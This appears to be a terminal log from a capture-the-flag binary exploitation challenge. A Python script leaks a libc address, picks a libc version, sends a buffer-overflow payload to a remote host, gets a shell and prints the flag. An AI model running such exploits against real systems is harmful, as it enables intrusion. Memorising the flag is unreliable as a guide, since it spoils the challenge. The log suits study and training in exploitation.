 root@ubuntu:~/downloads/pwn12的附件# python3 1.py
[+] Opening connection to 1.13.195.28 on port 10000: Done
0x7f1de5c31810
[+] There are multiple libc that meet current constraints :
0 - libc6_2.23-0ubuntu11.2_amd64
1 - libc6-i386_2.15-0ubuntu10_amd64
2 - libc6_2.23-0ubuntu11.3_amd64
3 - libc6_2.19-4ubuntu2_amd64
4 - libc6_2.19-4ubuntu1_amd64
5 - libc6-x32_2.34-0ubuntu3_i386
6 - libc6-x32_2.34-0ubuntu3_amd64
[+] Choose one : 2
[*] Switching to interactive mode
read your -1 bytes of data!
You data :aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbbbbb\x8c
$ cat flag
DASCTF{ceca7e551a30446c129dcaffd093da67}$